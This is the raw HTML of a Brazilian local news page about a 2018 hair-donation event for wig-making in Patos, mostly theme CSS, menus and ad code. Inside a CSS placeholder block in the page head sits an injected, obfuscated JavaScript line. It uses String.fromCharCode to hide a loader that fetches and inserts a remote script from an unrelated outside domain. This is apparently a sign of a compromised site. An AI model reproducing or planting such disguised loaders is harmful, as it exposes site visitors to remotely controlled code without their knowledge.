    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/",
                    "name": "Amigas Viva a Vida convida população para participar do evento “Doe cabelos,..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-37414 single-format-standard wp-theme-Newsmag amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                terça-feira, janeiro 20, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-37414" class="post-37414 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Amigas Viva a Vida convida população para participar do evento “Doe cabelos,...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-16T21:08:31-03:00" >16/05/2018 ... 21:08h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2018%2F05%2F16%2Famigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Amigas+Viva+a+Vida+convida+popula%C3%A7%C3%A3o+para+participar+do+evento+%E2%80%9CDoe+cabelos%2C+espalhe+alegria%E2%80%9D+em+Patos %0A%0A https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg" data-caption="Imagens da edição 2017 do projeto &#039;Doe cabelos, espalhe alegria&quot;"><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="cabelos"/></a><figcaption class="wp-caption-text">Imagens da edição 2017 do projeto 'Doe cabelos, espalhe alegria"</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">O grupo Amigas Viva a Vida convida toda a população para participar do importante evento “Doe cabelos, espalhe alegria”, que acontecerá no dia 24 de maio na Casa de Apoio Amigas Viva a Vida, situada na Rua Juvenal Lêdo, nº 226, no bairro Belo Horizonte, em Patos, das 8 às 17 horas.</p>
<p style="text-align: justify;">A doação de cabelos é feita a partir de 20 centímetros, para que fique num tamanho adequado para a confecção de perucas. “Vamos fazer outras pessoas felizes com a confecção de perucas. Contamos com a sua doação”, disse a cantora Isabela Fernandes, que gravou um vídeo para incentivar a campanha.</p>
<p>&nbsp;</p>
<p><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<p><strong>As fotos aqui publicadas são da edição 2017 do evento </strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2018%2F05%2F16%2Famigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Amigas+Viva+a+Vida+convida+popula%C3%A7%C3%A3o+para+participar+do+evento+%E2%80%9CDoe+cabelos%2C+espalhe+alegria%E2%80%9D+em+Patos %0A%0A https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy 